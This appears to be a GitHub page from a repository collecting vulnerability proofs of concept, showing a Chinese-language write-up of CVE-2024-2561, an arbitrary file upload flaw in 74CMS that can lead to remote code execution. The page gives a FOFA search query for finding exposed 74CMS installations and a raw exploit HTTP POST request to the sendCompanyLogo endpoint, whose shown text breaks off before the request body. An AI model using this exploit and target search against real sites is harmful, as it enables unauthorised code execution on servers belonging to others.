 main
Go to file
T
wpoc
1Panel
360
74CMS
CVE-2024-2561.md
ACTI
AEGON
AJ-Report
AVCON
Acmailer邮件系统
Adobe ColdFusion
Adobe-ColdFusion
Amcrest
Apache
Appium Desktop
Appium-Desktop
ArcGIS
Array VPN
Array-APV
Array-Networks-APV
Array-VPN
ArrayVPN
Arris
Aruba
first commit
06c8413 · last year
History
Preview
Code
Blame
44 lines (33 loc) · 1.86 KB
Raw
74CMS存在任意文件上传漏洞(CVE-2024-2561)
74CMS存在任意文件上传漏洞(CVE-2024-2561)，漏洞地址存在与sendCompanyLogo文件中/controller/company/Index.php#sendCompanyLogo
的组件Company Logo Handler。经修改后的参数:imgBase64恶意代码输入可导致rce。
fofa
app="骑士-74CMS"
poc
POST /v1_0/company/index/sendCompanyLogo HTTP/1.1
Host: localhost:7888
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10 15 7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.
user-token:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56